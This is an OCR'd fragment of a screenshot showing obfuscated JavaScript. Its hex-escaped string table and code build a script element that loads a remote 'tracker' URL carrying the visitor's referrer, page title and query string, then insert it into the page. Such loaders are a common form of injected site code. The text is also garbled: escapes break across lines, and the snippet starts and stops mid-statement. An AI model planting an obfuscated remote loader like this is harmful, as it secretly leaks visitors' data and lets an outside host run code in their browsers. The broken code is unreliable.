
65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x
61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x
72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65
\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x
74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x6
9\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6
D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","
\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x
3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x
48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\
x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\
x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\
x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x
74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]]
(_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]